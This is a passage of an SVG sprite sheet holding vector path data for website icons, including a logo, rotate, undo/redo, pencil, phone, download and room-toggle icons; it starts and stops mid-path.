6.97L40.51 47.48zM70.27 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.22 14.23 31.22 35.72v6.24H70.28zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM161.45 104.68c-12.05 0-22.21-2.03-30.92-10.6l9.73-9.73c5.95 6.1 13.94 7.7 21.2 7.7 9.15 0 16.12-3.19 16.12-10.16 0-5.08-2.76-7.99-9.87-8.71l-11.76-1.02c-13.94-1.31-21.78-7.4-21.78-20.33 0-14.52 12.34-22.5 27.73-22.5 11.18 0 20.47 2.32 27.3 8.28l-9.29 9.44c-4.65-3.92-11.18-5.37-18.15-5.37-9 0-13.36 3.77-13.36 9.44 0 5.08 2.9 7.69 10.16 8.42l10.31.87c15.24 1.31 23.23 7.99 23.23 20.91 0 15.39-13.07 23.38-30.63 23.38zM209.66 15.68V0h15.68v15.68h-15.68zm.43 88.13V30.2h14.81v73.61h-14.81zM268.17 103.81c-14.08 0-20.18-9.44-20.18-20.33V.44h14.81v82.18c0 5.66 2.03 8.57 7.99 8.57h6.53v12.63h-9.15zM293.14 15.68V0h15.68v15.68h-15.68zm.44 88.13V30.2h14.81v73.61h-14.81zM342.8 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.21 14.23 31.21 35.72v6.24H342.8zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM455.03 103.81V58.95c0-11.47-6.53-16.41-14.81-16.41s-15.25 5.08-15.25 16.41v44.86h-14.81V30.2h14.52v7.4c5.08-5.52 12.2-8.28 19.6-8.28s13.79 2.47 18.15 6.68c5.66 5.52 7.4 12.49 7.4 20.76v47.04h-14.81zM514.56 103.81c-13.79 0-20.18-9.87-20.18-20.47V41.53h-8.42V30.21h8.42V9.15h14.81V30.2h14.23v11.32h-14.23v41.09c0 5.37 2.61 8.57 8.13 8.57h6.1v12.63h-8.86z" transform="translate(0 15)"/></svg><svg id="logo-resilient-white" viewBox="-2 -2 527.42 129.68" height="34" width="131" x="131" y="56" xmlns="http://www.w3.org/2000/svg"><defs><style>.awcls-1{fill:#fff}</style></defs><path class="awcls-1" d="M40.51 47.48c-3.34-3.34-5.95-4.94-11.03-4.94-7.99 0-14.66 6.39-14.66 16.55v44.72H0V30.2h14.52v7.99c3.77-5.23 11.32-8.86 19.6-8.86 7.11 0 12.49 1.89 17.57 6.97L40.51 47.48zM70.27 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.22 14.23 31.22 35.72v6.24H70.28zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM161.45 104.68c-12.05 0-22.21-2.03-30.92-10.6l9.73-9.73c5.95 6.1 13.94 7.7 21.2 7.7 9.15 0 16.12-3.19 16.12-10.16 0-5.08-2.76-7.99-9.87-8.71l-11.76-1.02c-13.94-1.31-21.78-7.4-21.78-20.33 0-14.52 12.34-22.5 27.73-22.5 11.18 0 20.47 2.32 27.3 8.28l-9.29 9.44c-4.65-3.92-11.18-5.37-18.15-5.37-9 0-13.36 3.77-13.36 9.44 0 5.08 2.9 7.69 10.16 8.42l10.31.87c15.24 1.31 23.23 7.99 23.23 20.91 0 15.39-13.07 23.38-30.63 23.38zM209.66 15.68V0h15.68v15.68h-15.68zm.43 88.13V30.2h14.81v73.61h-14.81zM268.17 103.81c-14.08 0-20.18-9.44-20.18-20.33V.44h14.81v82.18c0 5.66 2.03 8.57 7.99 8.57h6.53v12.63h-9.15zM293.14 15.68V0h15.68v15.68h-15.68zm.44 88.13V30.2h14.81v73.61h-14.81zM342.8 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.21 14.23 31.21 35.72v6.24H342.8zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM455.03 103.81V58.95c0-11.47-6.53-16.41-14.81-16.41s-15.25 5.08-15.25 16.41v44.86h-14.81V30.2h14.52v7.4c5.08-5.52 12.2-8.28 19.6-8.28s13.79 2.47 18.15 6.68c5.66 5.52 7.4 12.49 7.4 20.76v47.04h-14.81zM514.56 103.81c-13.79 0-20.18-9.87-20.18-20.47V41.53h-8.42V30.21h8.42V9.15h14.81V30.2h14.23v11.32h-14.23v41.09c0 5.37 2.61 8.57 8.13 8.57h6.1v12.63h-8.86z" transform="translate(0 15)"/></svg><svg width="24" height="36" viewBox="-2 -2 24 36" id="mobile" x="186" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M17 0H3C1.35 0 0 1.35 0 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V3c0-1.65-1.35-3-3-3M6 1.5h8v1H6v-1zM10 30a2 2 0 110-4c1.11 0 2 .89 2 2s-.89 2-2 2m8-6H2V4h16v20z"/></svg><svg version="1.1" id="more" x="200" y="118" width="11" height="11" xml:space="preserve" viewBox="-2 -2 11 11" xmlns="http://www.w3.org/2000/svg"><style>.ayst0{fill:#fff}</style><path class="ayst0" d="M6.6 3.1H3.9V.4c0-.2-.2-.4-.4-.4s-.4.2-.4.4v2.7H.4c-.2 0-.4.2-.4.4s.2.4.4.4h2.7v2.7c0 .2.2.4.4.4s.4-.2.4-.4V3.9h2.7c.2 0 .4-.2.4-.4s-.2-.4-.4-.4z"/></svg><svg width="50" height="50" viewBox="-2 -2 50 50" id="pattern_download" x="100" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view" x="306" y="158" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.3-.3-.5-.8-.5-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6C9.6.3 9 .1 8.3.1S6.9.3 6.4.7c-.5.4-.8 1-.8 1.7 0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9-.1-.4-.2-.7-.2-1.1 0-.7.3-1.3.8-1.7.5-.4 1.2-.6 1.9-.6s1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8-.2.2-.3.4-.5.7-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7.4-.5.6-1.1.6-1.8-.1-.4-.3-1-.7-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view_hover" x="187" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.4-.3-.6-.8-.6-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6-.4-.4-1-.6-1.7-.6S6.9.3 6.4.7s-.8 1-.8 1.7c0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9s-.2-.7-.2-1.1c0-.7.3-1.3.8-1.7s1.2-.6 1.9-.6 1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8s-.3.4-.5.7c-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7s.6-1.1.6-1.8c-.1-.4-.4-1-.7-1.6z"/></svg><svg width="45" height="50" viewBox="-2 -2 45 50" id="pdf_downloads" x="55" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M10.9 23.6c0-1.2-.9-2-2.4-2-.6 0-1 .1-1.3.1v4c.3.1.6.1 1 .1 1.7 0 2.7-.9 2.7-2.2zM20.3 21.6c-.7 0-1.1.1-1.4.1v8.8c.3.1.7.1 1.1.1 2.8 0 4.6-1.5 4.6-4.7-.1-2.8-1.7-4.3-4.3-4.3z"/><path d="M38.3 16.5h-1.1v-5.3-.1c0-.2-.1-.4-.2-.6L28.1.3c-.1-.1-.1-.1-.2-.1h-.1c-.1 0-.1-.1-.2-.1h-22c-1 0-1.8.8-1.8 1.8v14.6H2.7c-1.4 0-2.6 1.2-2.6 2.6v13.4c0 1.4 1.2 2.6 2.6 2.6h1.1v9.2c0 1 .8 1.8 1.8 1.8h29.8c1 0 1.8-.8 1.8-1.8V35h1.1c1.4 0 2.6-1.2 2.6-2.6V19c0-1.4-1.2-2.5-2.6-2.5zM5.6 1.8h20.9V11c0 .5.4.9.9.9h8v4.5H5.6V1.8zm22.2 24c0 2.6-.9 4.4-2.2 5.5-1.4 1.2-3.6 1.7-6.2 1.7-1.6 0-2.7-.1-3.5-.2V19.6c1.1-.2 2.6-.3 4.1-.3 2.6 0 4.2.5 5.5 1.4 1.4 1.1 2.3 2.7 2.3 5.1zM4.2 32.9V19.6c.9-.2 2.3-.3 4.1-.3 1.9 0 3.2.4 4.1 1.1.9.7 1.4 1.8 1.4 3.1s-.4 2.4-1.2 3.2c-1 1-2.6 1.4-4.4 1.4-.4 0-.8 0-1-.1v4.8l-3 .1zm31.2 10.8H5.6V35h29.8v8.7zM38 21.9h-5.2V25h4.8v2.5h-4.8v5.4h-3.1V19.4H38v2.5z"/></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil" x="198" y="134" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil_hover" x="72" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#707372"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="34" height="34" viewBox="-2 -2 34 34" id="phone" x="245" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M22 18c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.11 12.11 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6"/></svg><svg version="1.1" id="red_x" x="343" y="90" width="13" height="13" viewBox="-1.5 4.5 13 13" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bgst0{fill:#b50d0d}</style><path class="bgst0" d="M8.8 14c.3.3.3.6 0 .9-.2.1-.3.1-.5.1-.1 0-.3 0-.4-.1L5 12l-2.9 2.9c-.1.1-.3.1-.4.1s-.3 0-.4-.1c-.1-.3-.1-.6 0-.9l2.9-2.9-3-2.9c-.3-.3-.3-.6 0-.9.3-.3.6-.3.9 0L5 10.2l2.9-2.9c.3-.3.6-.3.9 0 .3.3.3.6 0 .9l-2.9 2.9L8.8 14z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove" x="189" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove_white" x="178" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z" fill="#FFF"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="room_toggle" x="132" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="12.3" cy="12" r="8.5"/></svg><svg width="27" height="24" viewBox="-2 -2 27 24" id="rooms_button" x="214" y="90" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M4 10.4V7.6c0-.5-.4-.9-.9-.9H1.4c-.5 0-.9.4-.9.9.1.5.6 5.4.7 7.1 0 .5.4.9.9.9h.5c-.1-.3-.2-.6-.2-.9v-2.5c0-.9.7-1.7 1.6-1.8z"/><path d="M19.6 14.7v-2.5c0-.5-.4-.9-.9-.9H4.2c-.5 0-.9.4-.9.9v2.5c0 .5.4.9.9.9h14.5c.5 0 .9-.4.9-.9z"/><path d="M19.9 6.8c-.5 0-.9.4-.9.9v2.7c.9.1 1.6.9 1.6 1.9v2.5c0 .3-.1.6-.2.9h.5c.5 0 .9-.4.9-.9.1-1.7.6-6.6.7-7.1 0-.5-.4-.9-.9-.9h-1.7zM3.7 16.5c-.2.1-.4.1-.6.1h-.4L2 19.3c-.1.3.1.5.4.6h.1c.2 0 .4-.1.5-.4l.7-3zM20.3 16.6h-.4c-.2 0-.4 0-.6-.1l.8 3.1c.1.2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.8-2.8z"/><path d="M19.7.4c-.2-.2-.5-.4-.8-.4H4.1c-.3 0-.6.2-.8.4s-.3.4-.3.7c0 .8.2 2.7.3 4.7 1 .1 1.7.9 1.7 1.8v2.7h13V7.6c0-.9.7-1.7 1.6-1.8.2-2 .3-3.9.4-4.7 0-.3-.1-.5-.3-.7zM9.4 7.5h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm4.5 3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5z"/></g></svg><svg width="55" height="50" viewBox="-2 -2 55 50" id="rooms_downloads" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 23.8v-6.2c0-1.1-.9-2-2-2H2.5c-1.1 0-2 .9-2 2 .1 1.1 1.4 12.2 1.6 16.1.1 1.2.9 2.1 2 2.1h1.2c-.3-.6-.5-1.3-.5-2v-5.7c-.1-2.2 1.6-4 3.6-4.3z"/><path d="M44 33.8v-5.7c0-1.1-.9-2-2-2H9c-1.1 0-2 .9-2 2v5.7c0 1.1.9 2 2 2h33c1.1 0 2-.9 2-2z"/><path d="M44.6 15.6c-1.1 0-2 .9-2 2v6.2c2.1.3 3.7 2.1 3.7 4.2v5.7c0 .7-.2 1.4-.5 2H47c1.1 0 2-.9 2-2.1.2-3.9 1.5-15 1.6-16.1 0-1.1-.9-2-2-2l-4 .1zM7.7 37.8c-.4.1-.8.2-1.3.2h-1l-1.6 6.2c-.2.6.2 1.2.8 1.4h.3c.5 0 .9-.3 1.1-.8l1.7-7c.1 0 0 0 0 0zM45.6 38h-1c-.4 0-.9-.1-1.3-.2h-.1l1.8 7c.1.5.6.8 1.1.8h.3c.6-.2 1-.8.8-1.4L45.6 38z"/><path d="M44.1 1.1C43.6.6 43 .3 42.3.3H8.7c-.7.1-1.4.4-1.8.8-.4.4-.7 1-.6 1.6 0 1.8.3 6.2.7 10.7 2.1.3 3.7 2.1 3.7 4.2v6.2h29.6v-6.2c0-2.1 1.6-3.9 3.6-4.2.4-4.5.7-8.9.8-10.7.1-.5-.1-1.1-.6-1.6zM20.6 17.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zm0-8.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zM31 17.3h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1zM31 9h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate" x="293" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate_hover" x="318" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg version="1.1" id="rotate_redo" x="68" y="134" width="25" height="23" xml:space="preserve" viewBox="-2 -2 25 23" xmlns="http://www.w3.org/2000/svg"><style>.bost0{fill:#707372}</style><path class="bost0" d="M.5 9.6c0 4.8 3.9 8.7 8.7 8.7 2.4 0 4.5-.9 6.2-2.6.2-.3.3-.7 0-.9s-.7-.2-.9 0c-1.4 1.4-3.3 2.2-5.3 2.2-4.1 0-7.5-3.4-7.5-7.5S5.1 2 9.2 2s7.5 3.3 7.5 7.3l-2.3-2.2c-.3-.3-.7-.2-.9 0-.3.3-.2.7 0 .9l4 3.6 2.9-4.3c.2-.2.1-.6-.2-.8-.3-.2-.7-.1-.9.2l-1.4 2.1c-.4-4.5-4.1-8-8.7-8C4.4.8.5 4.8.5 9.6z"/></svg><svg version="1.1" id="rotate_redo_hover" x="267" y="90" width="26" height="23.5" xml:space="preserve" viewBox="-2 -2 26 23.5" xmlns="http://www.w3.org/2000/svg"><style>.bpst0{fill:#202020}</style><path class="bpst0" d="M.2 9.8c0 5.1 4.2 9.3 9.3 9.3 2.6 0 4.8-1 6.6-2.8.2-.3.3-.7 0-1-.3-.2-.7-.2-1 0-1.5 1.5-3.5 2.3-5.7 2.3-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.5 8 7.8L15 7.1c-.3-.3-.7-.2-1 0-.3.3-.2.7 0 1l4.3 3.8 3.1-4.6c.2-.2.1-.6-.2-.9-.3-.2-.7-.1-1 .2l-1.5 2.2C18.3 4 14.3.3 9.4.3 4.4.4.2 4.6.2 9.8z"/></svg><svg version="1.1" id="rotate_redo_square" x="286" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bqst0{fill:#707372}</style><path class="bqst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg version="1.1" id="rotate_redo_square_hover" x="234" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.brst0{fill:#202020}</style><path class="brst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg version="1.1" id="rotate_undo" x="93" y="134" width="25" height="23" xml:space="preserve" viewBox="-2 -2 25 23" xmlns="http://www.w3.org/2000/svg"><style>.bsst0{fill:#707372}</style><path class="bsst0" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2s-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg version="1.1" id="rotate_undo_hover" x="241" y="90" width="26" height="23.5" xml:space="preserve" viewBox="-2 -2 26 23.5" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#202020}</style><path class="btst0" d="M12.3.4C7.4.4 3.4 4.1 3 8.9L1.5 6.7c-.2-.3-.6-.4-1-.2s-.4.6-.2.8l3.1 4.6 4.3-3.8c.2-.2.3-.6 0-1-.2-.2-.6-.3-1 0L4.3 9.4c0-4.3 3.6-7.8 8-7.8s8 3.6 8 8-3.6 8-8 8c-2.1 0-4.2-.9-5.7-2.3-.2-.2-.6-.2-1 0s-.2.6 0 1c1.8 1.8 4.1 2.8 6.6 2.8 5.1 0 9.3-4.2 9.3-9.3S17.4.4 12.3.4z"/></svg><svg version="1.1" id="rotate_undo_square" x="130" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bust0{fill:#707372}</style><path class="bust0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg version="1.1" id="rotate_undo_square_hover" x="52" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.bvst0{fill:#202020}</style><path class="bvst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 